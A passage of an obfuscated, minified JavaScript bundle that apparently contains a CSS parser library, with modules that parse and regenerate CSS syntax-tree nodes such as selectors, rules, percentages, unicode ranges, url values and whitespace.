Hg=Hl;this[Hg(0x68f)](H[Hg(0xcc8)]);}},0x1cb1:(Q,x,K)=>{'use strict';const Hn=a2c;K['r'](x),K['d'](x,{'generate':()=>H,'name':()=>S,'parse':()=>U,'structure':()=>L});var b=K(0x11ac);const S=Hn(0x8bb),L={'children':[[]]};function U(G,f){const Ha=Hn,A=this[Ha(0xb6d)];let J=null;return this[Ha(0x41f)](b['AJ']),J=G[Ha(0xd2a)](this,f),this[Ha(0x1028)]||this[Ha(0x41f)](b['no']),{'type':Ha(0x8bb),'loc':this[Ha(0x3a9)](A,this[Ha(0xb6d)]),'children':J};}function H(G){const HX=Hn;this[HX(0xeb8)](b['AJ'],'('),this[HX(0x6cb)](G),this[HX(0xeb8)](b['no'],')');}},0x2525:(Q,x,K)=>{'use strict';const HD=a2c;K['r'](x),K['d'](x,{'generate':()=>H,'name':()=>S,'parse':()=>U,'structure':()=>L});var b=K(0x11ac);const S=HD(0x489),L={'value':String};function U(){const HM=HD;return{'type':HM(0x489),'loc':this[HM(0x3a9)](this[HM(0xb6d)],this[HM(0x6ce)]),'value':this[HM(0x577)](b['Ne'])};}function H(G){const HT=HD;this[HT(0xeb8)](b['Ne'],G[HT(0xcc8)]+'%');}},0x6a6:(Q,x,K)=>{'use strict';const HN=a2c;K['r'](x),K['d'](x,{'generate':()=>G,'name':()=>S,'parse':()=>H,'structure':()=>U,'walkContext':()=>L});var b=K(0x11ac);const S=HN(0xc0b),L=HN(0xdcb),U={'name':String,'children':[[HN(0x25d)],null]};function H(){const HC=HN,f=this[HC(0xb6d)];let A,J,y=null;return this[HC(0x41f)](b['Qx']),this[HC(0x868)]===b['zt']?(A=this[HC(0x332)](),J=A[HC(0xf53)](),this[HC(0x1f6)](0x0)==b['no']?y=this[HC(0xfaf)]():hasOwnProperty[HC(0xd2a)](this[HC(0x9c4)],J)?(this[HC(0xc0d)](),y=this[HC(0x9c4)][J][HC(0xd2a)](this),this[HC(0xc0d)]()):(y=this[HC(0xfaf)](),y[HC(0x6c1)](this[HC(0x25d)](null,!0x1))),this[HC(0x41f)](b['no'])):A=this[HC(0x323)](b['Vy']),{'type':HC(0xc0b),'loc':this[HC(0x3a9)](f,this[HC(0xb6d)]),'name':A,'children':y};}function G(f){const Hh=HN;this[Hh(0xeb8)](b['Qx'],':'),null===f[Hh(0x6cb)]?this[Hh(0xeb8)](b['Vy'],f[Hh(0x640)]):(this[Hh(0xeb8)](b['zt'],f[Hh(0x640)]+'('),this[Hh(0x6cb)](f),this[Hh(0xeb8)](b['no'],')'));}},0x866:(Q,x,K)=>{'use strict';const Hk=a2c;K['r'](x),K['d'](x,{'generate':()=>G,'name':()=>S,'parse':()=>H,'structure':()=>U,'walkContext':()=>L});var b=K(0x11ac);const S=Hk(0x688),L=Hk(0xdcb),U={'name':String,'children':[[Hk(0x25d)],null]};function H(){const Hm=Hk,f=this[Hm(0xb6d)];let A,J,y=null;return this[Hm(0x41f)](b['Qx']),this[Hm(0x41f)](b['Qx']),this[Hm(0x868)]===b['zt']?(A=this[Hm(0x332)](),J=A[Hm(0xf53)](),this[Hm(0x1f6)](0x0)==b['no']?y=this[Hm(0xfaf)]():hasOwnProperty[Hm(0xd2a)](this[Hm(0x9c4)],J)?(this[Hm(0xc0d)](),y=this[Hm(0x9c4)][J][Hm(0xd2a)](this),this[Hm(0xc0d)]()):(y=this[Hm(0xfaf)](),y[Hm(0x6c1)](this[Hm(0x25d)](null,!0x1))),this[Hm(0x41f)](b['no'])):A=this[Hm(0x323)](b['Vy']),{'type':Hm(0x688),'loc':this[Hm(0x3a9)](f,this[Hm(0xb6d)]),'name':A,'children':y};}function G(f){const HF=Hk;this[HF(0xeb8)](b['Qx'],':'),this[HF(0xeb8)](b['Qx'],':'),null===f[HF(0x6cb)]?this[HF(0xeb8)](b['Vy'],f[HF(0x640)]):(this[HF(0xeb8)](b['zt'],f[HF(0x640)]+'('),this[HF(0x6cb)](f),this[HF(0xeb8)](b['no'],')'));}},0xf52:(Q,x,K)=>{'use strict';const HP=a2c;K['r'](x),K['d'](x,{'generate':()=>f,'name':()=>U,'parse':()=>G,'structure':()=>H});var b=K(0x11ac);const S=0x2f;function L(){const Hu=a2c;switch(this[Hu(0xc0d)](),this[Hu(0x868)]){case b['wN']:return this[Hu(0xc88)]();case b['zt']:return this[Hu(0x81d)](this[Hu(0x411)],this[Hu(0x760)][Hu(0x262)]);default:this[Hu(0xac4)](Hu(0xb86));}}const U=HP(0xf5a),H={'left':[HP(0xc88),HP(0x81d)],'right':[HP(0xc88),HP(0x81d),null]};function G(){const Hs=HP,A=this[Hs(0xb6d)],J=L[Hs(0xd2a)](this);let y=null;return this[Hs(0xc0d)](),this[Hs(0x490)](S)&&(this[Hs(0x557)](S),y=L[Hs(0xd2a)](this)),{'type':Hs(0xf5a),'loc':this[Hs(0x3a9)](A,this[Hs(0xb6d)]),'left':J,'right':y};}function f(A){const HW=HP;this[HW(0x486)](A[HW(0xcd9)]),this[HW(0xeb8)](b['_i'],'/'),A[HW(0x819)]?this[HW(0x486)](A[HW(0x819)]):this[HW(0x486)](b['wN'],0x1);}},0xc13:(Q,x,K)=>{'use strict';const HV=a2c;K['r'](x),K['d'](x,{'generate':()=>G,'name':()=>L,'parse':()=>H,'structure':()=>U});var b=K(0x11ac);function S(){const HB=a2c;return this[HB(0x5dd)]>0x0&&this[HB(0xd2c)](-0x1)===b['M$']?this[HB(0x5dd)]>0x1?this[HB(0xe9c)](this[HB(0x5dd)]-0x1):this[HB(0xbed)]:this[HB(0xb6d)];}const L=HV(0x25d),U={'value':String};function H(f,A){const HR=HV,J=this[HR(0xe9c)](this[HR(0x5dd)]);let y;return this[HR(0x405)](this[HR(0x5dd)],f||this[HR(0xc91)]),y=A&&this[HR(0xb6d)]>J?S[HR(0xd2a)](this):this[HR(0xb6d)],{'type':HR(0x25d),'loc':this[HR(0x3a9)](J,y),'value':this[HR(0x7c0)](J,y)};}function G(f){const Hv=HV;this[Hv(0x68f)](f[Hv(0xcc8)]);}},0x21d3:(Q,x,K)=>{'use strict';const He=a2c;K['r'](x),K['d'](x,{'generate':()=>A,'name':()=>U,'parse':()=>f,'structure':()=>G,'walkContext':()=>H});var b=K(0x11ac);function S(){const Ho=a2c;return this[Ho(0x25d)](this[Ho(0x909)],!0x0);}function L(){const HZ=a2c,J=this[HZ(0x9d8)]();return HZ(0x25d)!==J[HZ(0x433)]&&!0x1===this[HZ(0x1028)]&&this[HZ(0x868)]!==b['X6']&&this[HZ(0xac4)](),J;}const U=He(0x46d),H=He(0xaea),G={'prelude':[He(0x9d8),He(0x25d)],'block':[He(0x9d9)]};function f(){const HE=He,J=this[HE(0x5dd)],y=this[HE(0xb6d)];let w,Y;return w=this[HE(0x2c8)]?this[HE(0x1049)](L,S):S[HE(0xd2a)](this,J),Y=this[HE(0x9d9)](!0x0),{'type':HE(0x46d),'loc':this[HE(0x3a9)](y,this[HE(0xb6d)]),'prelude':w,'block':Y};}function A(J){const Hd=He;this[Hd(0x486)](J[Hd(0xe20)]),this[Hd(0x486)](J[Hd(0xa02)]);}},0x25d9:(Q,x,K)=>{'use strict';const Hq=a2c;K['r'](x),K['d'](x,{'generate':()=>H,'name':()=>S,'parse':()=>U,'structure':()=>L});var b=K(0x11ac);const S=Hq(0x3b3),L={'root':[Hq(0x9d8),Hq(0x25d),null],'limit':[Hq(0x9d8),Hq(0x25d),null]};function U(){const G0=Hq;let G=null,f=null;this[G0(0xc0d)]();const A=this[G0(0xb6d)];return this[G0(0x868)]===b['AJ']&&(this[G0(0x986)](),this[G0(0xc0d)](),G=this[G0(0x1049)](this[G0(0x9d8)],()=>this[G0(0x25d)](!0x1,!0x0)),this[G0(0xc0d)](),this[G0(0x41f)](b['no'])),this[G0(0x1f6)](0x0)===b['Vy']&&(this[G0(0xc0d)](),this[G0(0xbc7)]('to'),this[G0(0xc0d)](),this[G0(0x41f)](b['AJ']),this[G0(0xc0d)](),f=this[G0(0x1049)](this[G0(0x9d8)],()=>this[G0(0x25d)](!0x1,!0x0)),this[G0(0xc0d)](),this[G0(0x41f)](b['no'])),{'type':G0(0x3b3),'loc':this[G0(0x3a9)](A,this[G0(0xb6d)]),'root':G,'limit':f};}function H(G){const G1=Hq;G[G1(0x38e)]&&(this[G1(0xeb8)](b['AJ'],'('),this[G1(0x486)](G[G1(0x38e)]),this[G1(0xeb8)](b['no'],')')),G[G1(0x38a)]&&(this[G1(0xeb8)](b['Vy'],'to'),this[G1(0xeb8)](b['AJ'],'('),this[G1(0x486)](G[G1(0x38a)]),this[G1(0xeb8)](b['no'],')'));}},0x96c:(Q,x,K)=>{'use strict';const G2=a2c;K['r'](x),K['d'](x,{'generate':()=>U,'name':()=>b,'parse':()=>L,'structure':()=>S});const b=G2(0x625),S={'children':[[G2(0x8a0),G2(0x6e4),G2(0xfd7),G2(0x9ad),G2(0xc0b),G2(0x688),G2(0x654)]]};function L(){const G3=G2,H=this[G3(0x411)](this[G3(0x760)][G3(0x625)]);return null===this[G3(0xe0b)](H)&&this[G3(0xac4)](G3(0xc10)),{'type':G3(0x625),'loc':this[G3(0x8a9)](H),'children':H};}function U(H){const G4=G2;this[G4(0x6cb)](H);}},0x13a4:(Q,x,K)=>{'use strict';const G5=a2c;K['r'](x),K['d'](x,{'generate':()=>G,'name':()=>S,'parse':()=>H,'structure':()=>U,'walkContext':()=>L});var b=K(0x11ac);const S=G5(0x9d8),L=G5(0xfeb),U={'children':[[G5(0x625),G5(0x25d)]]};function H(){const G6=G5,f=this[G6(0xfaf)]();for(;!this[G6(0x1028)]&&(f[G6(0x6c1)](this[G6(0x625)]()),this[G6(0x868)]===b['A9']);)this[G6(0x986)]();return{'type':G6(0x9d8),'loc':this[G6(0x8a9)](f),'children':f};}function G(f){const G7=G5;this[G7(0x6cb)](f,()=>this[G7(0xeb8)](b['A9'],','));}},0x1bb8:(Q,x,K)=>{'use strict';const G8=a2c;K['r'](x),K['d'](x,{'generate':()=>G,'name':()=>L,'parse':()=>H,'structure':()=>U});var b=K(0x11ac),S=K(0x18bf);const L=G8(0x7c1),U={'value':String};function H(){const G9=G8;return{'type':G9(0x7c1),'loc':this[G9(0x3a9)](this[G9(0xb6d)],this[G9(0x6ce)]),'value':(0x0,S['D'])(this[G9(0x323)](b['Qf']))};}function G(f){const Gj=G8;this[Gj(0xeb8)](b['Qf'],(0x0,S['l'])(f[Gj(0xcc8)]));}},0x16dd:(Q,x,K)=>{'use strict';const GO=a2c;K['r'](x),K['d'](x,{'generate':()=>A,'name':()=>U,'parse':()=>f,'structure':()=>G,'walkContext':()=>H});var b=K(0x11ac);const S=0x21;function L(){const Gc=a2c;return this[Gc(0x25d)](null,!0x1);}const U=GO(0xa5a),H=GO(0xcde),G={'children':[[GO(0x609),GO(0xf76),GO(0x8f4),GO(0xe63),GO(0x46d),GO(0x25d)]]};function f(){const Gp=GO,J=this[Gp(0xb6d)],y=this[Gp(0xfaf)]();let w;for(;!this[Gp(0x1028)];){switch(this[Gp(0x868)]){case b['M$']:this[Gp(0x986)]();continue;case b['Mw']:if(this[Gp(0x64d)](this[Gp(0xb6d)]+0x2)!==S){this[Gp(0x986)]();continue;}w=this[Gp(0x609)]();break;case b['lh']:w=this[Gp(0xf76)]();break;case b['zG']:w=this[Gp(0x8f4)]();break;case b['zu']:w=this[Gp(0x1049)](this[Gp(0xe63)],L);break;default:w=this[Gp(0x1049)](this[Gp(0x46d)],L);}y[Gp(0x6c1)](w);}return{'type':Gp(0xa5a),'loc':this[Gp(0x3a9)](J,this[Gp(0xb6d)]),'children':y};}function A(J){const GQ=GO;this[GQ(0x6cb)](J);}},0x839:(Q,x,K)=>{'use strict';const Gr=a2c;K['r'](x),K['d'](x,{'generate':()=>H,'name':()=>S,'parse':()=>U,'structure':()=>L});var b=K(0x11ac);const S=Gr(0x766),L={'declaration':Gr(0x515)};function U(){const Gx=Gr,G=this[Gx(0xb6d)];this[Gx(0x41f)](b['AJ']),this[Gx(0xc0d)]();const f=this[Gx(0x515)]();return this[Gx(0x1028)]||this[Gx(0x41f)](b['no']),{'type':Gx(0x766),'loc':this[Gx(0x3a9)](G,this[Gx(0xb6d)]),'declaration':f};}function H(G){const GK=Gr;this[GK(0xeb8)](b['AJ'],'('),this[GK(0x486)](G[GK(0x1012)]),this[GK(0xeb8)](b['no'],')');}},0x24dc:(Q,x,K)=>{'use strict';const Gi=a2c;K['r'](x),K['d'](x,{'generate':()=>A,'name':()=>H,'parse':()=>f,'structure':()=>G});var b=K(0x11ac);const S=0x2a,L=0x7c;function U(){const Gt=a2c;this[Gt(0x868)]!==b['Vy']&&!0x1===this[Gt(0x490)](S)&&this[Gt(0xac4)](Gt(0x746)),this[Gt(0x986)]();}const H=Gi(0x8a0),G={'name':String};function f(){const Gb=Gi,J=this[Gb(0xb6d)];return this[Gb(0x490)](L)?(this[Gb(0x986)](),U[Gb(0xd2a)](this)):(U[Gb(0xd2a)](this),this[Gb(0x490)](L)&&(this[Gb(0x986)](),U[Gb(0xd2a)](this))),{'type':Gb(0x8a0),'loc':this[Gb(0x3a9)](J,this[Gb(0xb6d)]),'name':this[Gb(0xc98)](J)};}function A(J){const GS=Gi;this[GS(0x68f)](J[GS(0x640)]);}},0xf7d:(Q,x,K)=>{'use strict';const Gf=a2c;K['r'](x),K['d'](x,{'generate':()=>Y,'name':()=>J,'parse':()=>w,'structure':()=>y});var b=K(0x11ac);const S=0x2b,L=0x2d,U=0x3f;function H(z,I){const GL=a2c;let g=0x0;for(let X=this[GL(0xb6d)]+z;X<this[GL(0x6ce)];X++){const D=this[GL(0x64d)](X);if(D===L&&I&&0x0!==g)return H[GL(0xd2a)](this,z+g+0x1,!0x1),-0x1;(0x0,b['tB'])(D)||this[GL(0xac4)](I&&0x0!==g?GL(0x477)+(g<0x6?GL(0x1038):'')+GL(0x3e1):g<0x6?GL(0x31a):GL(0x428),X),++g>0x6&&this[GL(0xac4)](GL(0x23a),X);}return this[GL(0x986)](),g;}function G(z){const GU=a2c;let I=0x0;for(;this[GU(0x490)](U);)++I>z&&this[GU(0xac4)](GU(0x2df)),this[GU(0x986)]();}function f(z){const GH=a2c;this[GH(0x64d)](this[GH(0xb6d)])!==z&&this[GH(0xac4)]((z===S?GH(0xcb3):GH(0x477))+GH(0x3e1));}function A(){const GG=a2c;let z=0x0;switch(this[GG(0x868)]){case b['wN']:if(z=H[GG(0xd2a)](this,0x1,!0x0),this[GG(0x490)](U)){G[GG(0xd2a)](this,0x6-z);break;}if(this[GG(0x868)]===b['fg']||this[GG(0x868)]===b['wN']){f[GG(0xd2a)](this,L),H[GG(0xd2a)](this,0x1,!0x1);break;}break;case b['fg']:z=H[GG(0xd2a)](this,0x1,!0x0),z>0x0&&G[GG(0xd2a)](this,0x6-z);break;default:if(this[GG(0x557)](S),this[GG(0x868)]===b['Vy']){z=H[GG(0xd2a)](this,0x0,!0x0),z>0x0&&G[GG(0xd2a)](this,0x6-z);break;}if(this[GG(0x490)](U)){this[GG(0x986)](),G[GG(0xd2a)](this,0x5);break;}this[GG(0xac4)](GG(0xf51));}}const J=Gf(0xa13),y={'value':String};function w(){const GA=Gf,z=this[GA(0xb6d)];return this[GA(0xbc7)]('u'),A[GA(0xd2a)](this),{'type':GA(0xa13),'loc':this[GA(0x3a9)](z,this[GA(0xb6d)]),'value':this[GA(0xc98)](z)};}function Y(z){const GJ=Gf;this[GJ(0x68f)](z[GJ(0xcc8)]);}},0x1d78:(Q,x,K)=>{'use strict';const Gy=a2c;K['r'](x),K['d'](x,{'generate':()=>f,'name':()=>U,'parse':()=>G,'structure':()=>H});var b=K(0x15b1),S=K(0x18bf),L=K(0x11ac);const U=Gy(0x83d),H={'value':String};function G(){const Gw=Gy,A=this[Gw(0xb6d)];let J;switch(this[Gw(0x868)]){case L['s0']:J=b['D'](this[Gw(0x323)](L['s0']));break;case L['zt']:this[Gw(0x3f2)](this[Gw(0xb6d)],this[Gw(0x6ce)],Gw(0x429))||this[Gw(0xac4)](Gw(0x968)),this[Gw(0x41f)](L['zt']),this[Gw(0xc0d)](),J=S['D'](this[Gw(0x323)](L['Qf'])),this[Gw(0xc0d)](),this[Gw(0x1028)]||this[Gw(0x41f)](L['no']);break;default:this[Gw(0xac4)](Gw(0xa57));}return{'type':Gw(0x83d),'loc':this[Gw(0x3a9)](A,this[Gw(0xb6d)]),'value':J};}function f(A){const GY=Gy;this[GY(0xeb8)](L['s0'],b['l'](A[GY(0xcc8)]));}},0x2298:(Q,x,K)=>{'use strict';const Gz=a2c;K['r'](x),K['d'](x,{'generate':()=>U,'name':()=>b,'parse':()=>L,'structure':()=>S});const b=Gz(0x262),S={'children':[[]]};function L(){const Gl=Gz,H=this[Gl(0xb6d)],G=this[Gl(0x411)](this[Gl(0x760)][Gl(0x262)]);return{'type':Gl(0x262),'loc':this[Gl(0x3a9)](H,this[Gl(0xb6d)]),'children':G};}function U(H){const GI=Gz;this[GI(0x6cb)](H);}},0x320:(Q,x,K)=>{'use strict';const Gg=a2c;K['r'](x),K['d'](x,{'generate':()=>G,'name':()=>L,'parse':()=>H,'structure':()=>U});var b=K(0x11ac);const S=Object[Gg(0x47f)]({'type':Gg(0x53d),'loc':null,'value':'\x20'}),L=Gg(0x53d),U={'value':String};function H(){const Gn=Gg;return this[Gn(0x41f)](b['M$']),S;}function G(f){const Ga=Gg;this[Ga(0xeb8)](b['M$'],f[Ga(0xcc8)]);}},0x6d7:(Y,j0,j1)=>{'use strict';const GX=a2c;j1['r'](j0),j1['d'](j0,{'AnPlusB':()=>j2[GX(0x63d)],'Atrule':()=>j3[GX(0x63d)],'AtrulePrelude':()=>j4[GX(0x63d)],'AttributeSelector':()=>j5[GX(0x63d)],'Block':()=>j6[GX(0x63d)],'Brackets':()=>j7[GX(0x63d)],'CDC':()=>j8[GX(0x63d)],'CDO':()=>j9[GX(0x63d)],'ClassSelector':()=>jj[GX(0x63d)],'Combinator':()=>jc[GX(0x63d)],'Comment':()=>jO[GX(0x63d)],'Condition':()=>jp[GX(0x63d)],'Declaration':()=>jQ[GX(0x63d)],'DeclarationList':()=>jr[GX(0x63d)],'Dimension':()=>jx[GX(0x63d)],'Feature':()=>jK[GX(0x63d)],'FeatureFunction':()=>jt[GX(0x63d)],'FeatureRange':()=>ji[GX(0x63d)],'Function':()=>jb[GX(0x63d)],'GeneralEnclosed':()=>jS[GX(0x63d)],'Hash':()=>jL[GX(0x63d)],'IdSelector':()=>jH[GX(0x63d)],'Identifier':()=>jU[GX(0x63d)],'Layer':()=>jG[GX(0x63d)],'LayerList':()=>jf[GX(0x63d)],'MediaQuery':()=>jA[GX(0x63d)],'MediaQueryList':()=>jJ[GX(0x63d)],'NestingSelector':()=>jy[GX(0x63d)],'Nth':()=>jw[GX(0x63d)],'Number':()=>jY[GX(0x63d)],'Operator':()=>jz[GX(0x63d)],'Parentheses':()=>jl[GX(0x63d)],'Percentage':()=>jI[GX(0x63d)],'PseudoClassSelector':()=>jg[GX(0x63d)],'PseudoElementSelector':()=>jn[GX(0x63d)],'Ratio':()=>ja[GX(0x63d)],'Raw':()=>jX[GX(0x63d)],'Rule':()=>jD[GX(0x63d)],'Scope':()=>jM[GX(0x63d)],'Selector':()=>jT[GX(0x63d)],'SelectorList':()=>jN[GX(0x63d)],'String':()=>jC[GX(0x63d)],'StyleSheet':()=>jh[GX(0x63d)],'SupportsDeclaration':()=>jk[GX(0x63d)],'TypeSelector':()=>jm[GX(0x63d)],'UnicodeRange':()=>jF[GX(0x63d)],'Url':()=>ju[GX(0x63d)],'Value':()=>jP[GX(0x63d)],'WhiteSpace':()=>js[GX(0x63d)]});var j2=j1(0x1a26),j3=j1(0xdc2),j4=j1(0x1a05),j5=j1(0x578),j6=j1(0x39c),j7=j1(0x23c0),j8=j1(0x2305),j9=j1(0x631),jj=j1(0x41c),jc=j1(0x92b),jO=j1(0x1334),jp=j1(0xcbc),jQ=j1(0x23d),jr=j1(0x201),jx=j1(0x1fa5),jK=j1(0xe8b),jt=j1(0x753),ji=j1(0x752),jb=j1(0x621),jS=j1(0x142),jL=j1(0x2011),jU=j1(0x218a),jH=j1(0x1ee1),jG=j1(0x1454),jf=j1(0x117c),jA=j1(0x2271),jJ=j1(0xfc5),jy=j1(0x76a),jw=j1(0x7df),jY=j1(0x6cc),jz=j1(0x1585),jl=j1(0x1cb1),jI=j1(0x2525),jg=j1(0x6a6),jn=j1(0x866),ja=j1(0xf52),jX=j1(0xc13),jD=j1(0x21d3),jM=j1(0x25d9),jT=j1(0x96c),jN=j1(0x13a4),jC=j1(0x1bb8),jh=j1(0x16dd),jk=j1(0x839),jm=j1(0x24dc),jF=j1(0xf7d),ju=j1(0x1d78),jP=j1(0x2298),js=j1(0x320);},0x791:(Y,j0,j1)=>{'use strict';j1['r'](j0),j1['d'](j0,{'AnPlusB':()=>j2,'Atrule':()=>j3,'AtrulePrelude':()=>j4,'AttributeSelector':()=>j5,'Block':()=>j6,'Brackets':()=>j7,'CDC':()=>j8,'CDO':()=>j9,'ClassSelector':()=>jj,'Combinator':()=>jc,'Comment':()=>jO,'Condition':()=>jp,'Declaration':()=>jQ,'DeclarationList':()=>jr,'Dimension':()=>jx,'Feature':()=>jK,'FeatureFunction':()=>jt,'FeatureRange':()=>ji,'Function':()=>jb,'GeneralEnclosed':()=>jS,'Hash':()=>jL,'IdSelector':()=>jH,'Identifier':()=>jU,'Layer':()=>jG,'LayerList':()=>jf,'MediaQuery':()=>jA,'MediaQueryList':()=>jJ,'NestingSelector':()=>jy,'Nth':()=>jw,'Number':()=>jY,'Operator':()=>jz,'Parentheses':()=>jl,'Percentage':()=>jI,'PseudoClassSelector':()=>jg,'PseudoElementSelector':()=>jn,'Ratio':()=>ja,'Raw':()=>jX,'Rule':()=>jD,'Scope':()=>jM,'Selector':()=>jT,'SelectorList':()=>jN,'String':()=>jC,'StyleSheet':()=>jh,'SupportsDeclaration':()=>jk,'TypeSelector':()=>jm,'UnicodeRange':()=>jF,'Url':()=>ju,'Value':()=>jP,'WhiteSpace':()=>js});var j2=j1(0x1a26),j3=j1(0xdc2),j4=j1(0x1a05),j5=j1(0x578),j6=j1(0x39c),j7=j1(0x23c0),j8=j1(0x2305),j9=j1(0x631),jj=j1(0x41c),jc=j1(0x92b),jO=j1(0x1334),jp=j1(0xcbc),jQ=j1(0x23d),jr=j1(0x201),jx=j1(0x1fa5),jK=j1(0xe8b),jt=j1(0x753),ji=j1(0x752),jb=j1(0x621),jS=j1(0x142),jL=j1(0x2011),jU=j1(0x218a),jH=j1(0x1ee1),jG=j1(0x1454),jf=j1(0x117c),jA=j1(0x2271),jJ=j1(0xfc5),jy=j1(0x76a),jw=j1(0x7df),jY=j1(0x6cc),jz=j1(0x1585),jl=j1(0x1cb1),jI=j1(0x2525),jg=j1(0x6a6),jn=j1(0x866),ja=j1(0xf52),jX=j1(0xc13),jD=j1(0x21d3),jM=j1(0x25d9),jT=j1(0x96c),jN=j1(0x13a4),jC=j1(0x1bb8),jh=j1(0x16dd),jk=j1(0x839),jm=j1(0x24dc),jF=j1(0xf7d),ju=j1(0x1d78),jP=j1(0x2298),js=j1(0x320);},0x242f:(Q,x,K)=>{'use strict';K['d'](x,{'A':()=>f});var b=K(0x20af);const S={'parse'(){const GD=a2c;return this[GD(0x87f)](this[GD(0x9d8)]());}},L={'parse'(){const GM=a2c;return this[GM(0x87f)](this[GM(0x625)]());}},U={'parse'(){const GT=a2c;return this[GT(0x87f)](this[GT(0x774)]());}},H={'parse':b['T']},G={'parse'(){const GN=a2c;return this[GN(0x87f)](this[GN(0x743)]());}},f={'dir':U,'has':S,'lang':H,'matches':S,'is':S,'-moz-any':S,'-webkit-any':S,'where':S,'not':S,'nth-child':G,'nth-last-child':G,'nth-last-of-type':G,'nth-of-type':G,'slotted':L,'host':L,'host-context':L};},0x20af:(Q,x,K)=>{'use strict';K['d'](x,{'T':()=>b});var i=K(0x11ac);function b(){const GC=a2c,S=this[GC(0xfaf)]();this[GC(0xc0d)]();L:for(;!this[GC(0x1028)];){switch(this[GC(0x868)]){case i['Vy']:S[GC(0x6c1)](this[GC(0x774)]());break;case i['Qf']:S[GC(0x6c1)](this[GC(0x7c1)]());break;case i['A9']:S[GC(0x6c1)](this[GC(0xa70)]());break;case i['no']:break L;default:this[GC(0xac4)](GC(0x2c3));}this[GC(0xc0d)]();}return S;}},0x83b:(Q,x,K)=>{'use strict';K['d'](x,{'A':()=>i});const i={'getNode':K(0x1a1e)['A']};},0x1a1e:(Q,x,K)=>{'use strict';K['d'](x,{'A':()=>A});var b=K(0x11ac);const S=0x23,L=0x2a,U=0x2b,H=0x2d,G=0x2f,f=0x75;function A(J){const Gh=a2c;switch(this[Gh(0x868)]){case b['Vw']:return this[Gh(0xa89)]();case b['A9']:return this[Gh(0xa70)]();case b['AJ']:return this[Gh(0x8bb)](this[Gh(0x411)],J[Gh(0x266)]);case b['hk']:return this[Gh(0x6de)](this[Gh(0x411)],J[Gh(0x266)]);case b['Qf']:return this[Gh(0x7c1)]();case b['fg']:return this[Gh(0x8a2)]();case b['Ne']:return this[Gh(0x489)]();case b['wN']:return this[Gh(0xc88)]();case b['zt']:return this[Gh(0x3f2)](this[Gh(0xb6d)],this[Gh(0x6ce)],Gh(0x429))?this[Gh(0x83d)]():this[Gh(0x81d)](this[Gh(0x411)],J[Gh(0x266)]);case b['s0']:return this[Gh(0x83d)]();case b['Vy']:return this[Gh(0x293)](this[Gh(0xb6d)],f)&&this[Gh(0x293)](this[Gh(0xb6d)]+0x1,U)?this[Gh(0xa13)]():this[Gh(0x774)]();case b['_i']:{const y=this[Gh(0x64d)](this[Gh(0xb6d)]);if(y===G||y===L||y===U||y===H)return this[Gh(0xa70)]();y===S&&this[Gh(0xac4)](Gh(0xa99),this[Gh(0xb6d)]+0x1);break;}}}},0x80b:(Q,x,K)=>{'use strict';K['r'](x),K['d'](x,{'AtrulePrelude':()=>b['A'],'Selector':()=>S['A'],'Value':()=>L['A']});var b=K(0x83b),S=K(0xc96),L=K(0x207a);},0xc96:(Q,x,K)=>{'use strict';K['d'](x,{'A':()=>b});var i=K(0x11ac);const b={'onWhiteSpace':function(S,L){const Gk=a2c;null!==L[Gk(0xeb1)]&&Gk(0x654)!==L[Gk(0xeb1)][Gk(0x433)]&&null!==S&&Gk(0x654)!==S[Gk(0x433)]&&L[Gk(0x6c1)]({'type':Gk(0x654),'loc':null,'name':'\x20'});},'getNode':function(){const Gm=a2c;switch(this[Gm(0x868)]){case i['hk']:return this[Gm(0x9ad)]();case i['Vw']:return this[Gm(0x6e4)]();case i['Qx']:return this[Gm(0xd2c)](0x1)===i['Qx']?this[Gm(0x688)]():this[Gm(0xc0b)]();case i['Vy']:return this[Gm(0x8a0)]();case i['wN']:case i['Ne']:return this[Gm(0x489)]();case i['fg']:0x2e===this[Gm(0x64d)](this[Gm(0xb6d)])&&this[Gm(0xac4)](Gm(0xdff),this[Gm(0xb6d)]+0x1);break;case i['_i']:switch(this[Gm(0x64d)](this[Gm(0xb6d)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[Gm(0x654)]();case 0x2e:return this[Gm(0xfd7)]();case 0x2a:case 0x7c:return this[Gm(0x8a0)]();case 0x23:return this[Gm(0x6e4)]();case 0x26:return this[Gm(0x92c)]();}}}};},0x207a:(Q,x,K)=>{'use strict';K['d'](x,{'A':()=>H});var b=K(0x1a1e),S=K(0x1dd3),L=K(0x20a0);function U(G){const GF=a2c;return null!==G&&GF(0xa70)===G[GF(0x433)]&&('-'===G[GF(0xcc8)][G[GF(0xcc8)][GF(0xbc8)]-0x1]||'+'===G[GF(0xcc8)][G[GF(0xcc8)][GF(0xbc8)]-0x1]);}const H={'getNode':b['A'],'onWhiteSpace'(G,f){const Gu=a2c;U(G)&&(G[Gu(0xcc8)]='\x20'+G[Gu(0xcc8)]),U(f[Gu(0xeb1)])&&(f[Gu(0xeb1)][Gu(0xcc8)]+='\x20');},'expression':S['A'],'var':L['A']};},0xab3:(Q,x,K)=>{'use strict';const GW=a2c;K['d'](x,{'A':()=>U});var b=K(0xd15),S=K(0x9f5);function L(H){const GP=a2c,G=H[GP(0xa4b)],f=G[GP(0xbc8)],A=G[GP(0xbc8)]>0x0?(0x0,S['vr'])(G[GP(0x64d)](0x0)):0x0,J=(0x0,b['N'])(H[GP(0xcda)],f),y=(0x0,b['N'])(H[GP(0xf68)],f);let w=H[GP(0xe45)],Y=H[GP(0xdd2)];for(let z=A;z<f;z++){const I=G[GP(0x64d)](z);J[z]=w,y[z]=Y++,0xa!==I&&0xd!==I&&0xc!==I||(0xd===I&&z+0x1<f&&0xa===G[GP(0x64d)](z+0x1)&&(z++,J[z]=w,y[z]=Y),w++,Y=0x1);}J[f]=w,y[f]=Y,H[GP(0xcda)]=J,H[GP(0xf68)]=y,H[GP(0x100f)]=!0x0;}class U{constructor(H,G,f,A){const Gs=a2c;this[Gs(0x5b1)](H,G,f,A),this[Gs(0xcda)]=null,this[Gs(0xf68)]=null;}[GW(0x5b1)](H='',G=0x0,f=0x1,A=0x1){const GB=GW;this[GB(0xa4b)]=H,this[GB(0xc1e)]=G,this[GB(0xe45)]=f,this[GB(0xdd2)]=A,this[GB(0x100f)]=!0x1;}[GW(0x3a9)](H,G){const GV=GW;return this[GV(0x100f)]||L(this),{'source':G,'offset':this[GV(0xc1e)]+H,'line':this[GV(0xcda)][H],'column':this[GV(0xf68)][H]};}[GW(0x371)](H,G,f){const GR=GW;return 